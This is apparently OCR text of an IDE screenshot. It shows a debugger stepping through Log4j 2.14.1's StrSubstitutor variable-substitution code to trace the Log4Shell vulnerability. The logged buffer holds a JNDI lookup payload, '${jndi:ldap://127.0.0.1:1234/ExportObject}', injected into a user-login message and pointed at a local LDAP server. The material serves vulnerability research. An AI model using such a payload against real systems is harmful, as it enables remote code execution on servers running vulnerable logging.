 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2 - StrSubstitutor.java [Maven: org.apache.logging.log4j:log4j-core:2.14.1]
log4j-core-2.14.1.jar › org › apache › logging › log4j › core › lookup › StrSubstitutor › substitute log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × StrSubstitutor.java ×
Reader Mode
1024 priorVariables = new ArrayList<>();
1025 priorVariables.add(new String(chars, offset, count: length + lengthChange)); offset: 0 length: 57 lengthChange: 0 chars: [U, s, e, r,  , $, {, j, n, d, +47 more]
1026 }
1027
1028 // handle cyclic substitution
1029 checkCyclicSubstitution(varName, priorVariables);
1030 priorVariables.add(varName); priorVariables: size = 2
1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); event: MutableLogEvent@2558 buf: "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!" star
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
1037 if (varValue != null) {
1038 // recursive replace
1039 final int varLen = varValue.length();
1040 buf.replace(startPos, endPos, varValue);
1041 altered = true;
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Debug: log4j2EXP ×
Debugger Console
Frames
"main"@1 in gro..."main": RUNNING
substitute:1033, StrSubstitutor (org.apache.logging.log4j.
substitute:912, StrSubstitutor (org.apache.logging.log4j.c
replace:467, StrSubstitutor (org.apache.logging.log4j.core
format:132, MessagePatternConverter (org.apache.loggi
format:38, PatternFormatter (org.apache.logging.log4j.c
toSerializable:344, PatternLayout$PatternSerializer (org.a
toText:244, PatternLayout (org.apache.logging.log4j.core
encode:229, PatternLayout (org.apache.logging.log4j.cor
encode:59, PatternLayout (org.apache.logging.log4j.core
Variables
this = {StrSubstitutor@1413} "StrSubstitutor({date, ctx, lower, upper, main, env, sys, sd, java, marker, jndi, jvmrunargs, event, bundle, map, log4j})"
event = {MutableLogEvent@2558}
buf = {StringBuilder@2572} "User ${jndi:ldap://127.0.0.1:1234/ExportObject} login in!"
offset = 0
length = 57
priorVariables = {ArrayList@2696} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1417} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@2a3b5b47 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1418} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@55b699ef [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1420} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@35d019a3 [:, -]"
substitutionInVariablesEnabled = true
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (51 minutes ago) 1033:1 LF UTF-8 4 spaces main